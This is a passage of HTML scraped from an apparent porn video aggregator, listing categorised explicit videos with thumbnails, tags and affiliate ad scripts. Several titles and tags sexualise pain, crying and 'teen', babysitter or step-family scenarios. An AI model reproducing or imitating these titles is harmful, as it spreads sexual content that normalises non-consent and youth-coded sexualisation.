			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)1.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)2.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)3.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)4.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)5.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)6.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)7.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)8.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)9.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)10.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)11.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)12.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)13.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)14.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)15.jpg,https://di.phncdn.com/videos/202109/26/395369721/thumbs_30/(m=eafTGgaaaa)(mh=Cru2nHJavlXoNuaz)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/4-cumshots-in-8-minutes-4k.jpg" alt="4 CUMSHOTS in 8 MINUTES!!! (4K)"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>4 CUMSHOTS in 8 MINUTES!!! (4K)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="133285" class="loop-video thumb-block post-133285 post type-post status-publish format-video has-post-thumbnail hentry category-cum-in-mouth tag-amateur tag-compilation tag-creampies tag-cum tag-cum-in-mouth tag-homemade tag-massive tag-mouth tag-oral tag-oral-creampie post_format-post-format-video">
	<a href="https://xvmovies.com/cum-in-mouth/excessive-cum-in-mouth-homemade-compilation-massive-oral-creampies-amateur-lanreta/" title="Excessive Cum In Mouth Homemade Compilation! Massive Oral Creampies &#8211; Amateur Lanreta">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/08/excessive-cum-in-mouth-homemade-compilation-massive-oral-creampies-amateur-lanreta.jpg" alt="Excessive Cum In Mouth Homemade Compilation! Massive Oral Creampies &#8211; Amateur Lanreta"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Excessive Cum In Mouth Homemade Compilation! Massive Oral Creampies &#8211; Amateur Lanreta</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="136305" class="loop-video thumb-block post-136305 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-dick tag-fingering tag-gloves tag-pov tag-rubber tag-woman post_format-post-format-video actors-pink">
	<a href="https://xvmovies.com/anal/woman-in-pink-rubber-gloves-fingering-dick-pov/" title="woman in pink rubber gloves fingering dick. POV">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/woman-in-pink-rubber-gloves-fingering-dick-pov.jpg" alt="woman in pink rubber gloves fingering dick. POV"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>woman in pink rubber gloves fingering dick. POV</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="56149" class="loop-video thumb-block post-56149 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal tag-ass-fuck tag-blonde tag-painful-anal tag-painful-anal-amateur tag-painful-anal-crying tag-painful-first-anal tag-riding-anal-amateur tag-riding-anal-cowgirl tag-romanian-amateur tag-screaming-anal tag-screaming-pain tag-teen-anal tag-tight-anal tag-tight-ass-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/painful-anal-for-teen-girlfriend/" title="Painful Anal For Teen Girlfriend">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)1.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)2.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)3.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)4.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)5.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)6.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)7.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)8.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)9.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)10.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)11.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)12.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)13.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)14.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)15.jpg,https://di.phncdn.com/videos/201511/29/62720621/original/(m=eafTGgaaaa)(mh=5gDNI2aqzaIq3rOv)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/painful-anal-for-teen-girlfriend.jpg" alt="Painful Anal For Teen Girlfriend"></div>						<span class="views"><i class="fa fa-eye"></i> 718</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Painful Anal For Teen Girlfriend</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="176817" class="loop-video thumb-block post-176817 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-babysitter tag-big-cock tag-blowjob tag-brunette tag-deepthroat tag-hardcore tag-lingerie tag-piercing tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/teen-babysitter-gets-hired-after-having-anal-sex-with-boss/" title="Teen babysitter gets hired after having anal sex with boss">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888547/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/teen-babysitter-gets-hired-after-having-anal-sex-with-boss.jpg" alt="Teen babysitter gets hired after having anal sex with boss"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Teen babysitter gets hired after having anal sex with boss</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="163253" class="loop-video thumb-block post-163253 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-bdsm tag-big-cock tag-big-tits tag-brunette tag-cumshot tag-deepthroat tag-facial tag-femdom tag-hd tag-step-fantasy tag-teens-18 post_format-post-format-video">
	<a href="https://xvmovies.com/anal/i-fucked-my-stepsisters/" title="I Fucked My Stepsisters">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9494000/9494603/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/i-fucked-my-stepsisters.jpg" alt="I Fucked My Stepsisters"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>I Fucked My Stepsisters</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="67982" class="loop-video thumb-block post-67982 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-ass-fuck tag-assfuck tag-big-ass tag-blonde tag-cfnm tag-fetish tag-hardcore tag-kink tag-outside tag-pegged tag-public tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/outdoor-pegging/" title="Outdoor Pegging">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)1.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)2.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)3.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)4.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)5.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)6.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)7.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)8.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)9.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)10.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)11.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)12.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)13.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)14.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)15.jpg,https://ci.phncdn.com/videos/201707/05/123209901/original/(m=eafTGgaaaa)(mh=_RjmkPvFH0-ZazzZ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/outdoor-pegging.jpg" alt="Outdoor Pegging"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Outdoor Pegging</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="175009" class="loop-video thumb-block post-175009 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/busty-lesbian-big-boob-dime-pieces-2/" title="Busty lesbian big boob dime pieces">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/6229983/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/6229983/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/busty-lesbian-big-boob-dime-pieces-1.jpg" alt="Busty lesbian big boob dime pieces"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Busty lesbian big boob dime pieces</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="60318" class="loop-video thumb-block post-60318 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-big-tits tag-brunette tag-femdom tag-femdom-pegging tag-femdom-strapon tag-fuck-his-ass tag-girl-fucks-guy-ass tag-handjob tag-homemade tag-milking tag-pegging tag-prostate-massage tag-strapon tag-strapon-cum tag-strapon-orgasm post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/hot-brunette-teen-amateur-pegging-his-ass-with-love-beautiful-strapon-cum/" title="Hot brunette teen amateur pegging his ass with love &#8211; Beautiful strapon cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)1.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)2.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)3.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)4.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)5.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)6.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)7.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)8.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)9.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)10.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)11.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)12.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)13.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)14.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)15.jpg,https://ci.phncdn.com/videos/201904/09/217384442/original/(m=eafTGgaaaa)(mh=9R0cbQNqKkfSbaed)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/hot-brunette-teen-amateur-pegging-his-ass-with-love-beautiful-strapon-cum.jpg" alt="Hot brunette teen amateur pegging his ass with love &#8211; Beautiful strapon cum"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Hot brunette teen amateur pegging his ass with love &#8211; Beautiful strapon cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="86637" class="loop-video thumb-block post-86637 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-hard-rough-sex tag-lesbian tag-lesbian-strapon tag-sexy post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/our-new-toy-was-too-big-for-me/" title="Our new toy was too big for me">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)1.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)2.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)3.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)4.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)5.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)6.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)7.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)8.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)9.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)10.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)11.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)12.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)13.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)14.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)15.jpg,https://ci.phncdn.com/videos/201910/11/254142521/thumbs_35/(m=eafTGgaaaa)(mh=yFePUtlLVB0FIPXH)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/04/our-new-toy-was-too-big-for-me.jpg" alt="Our new toy was too big for me"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Our new toy was too big for me</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="94285" class="loop-video thumb-block post-94285 post type-post status-publish format-video has-post-thumbnail hentry category-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/milf-cop-anal-fists-inmate-lesbians/" title="MILF cop anal fists inmate lesbians">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" 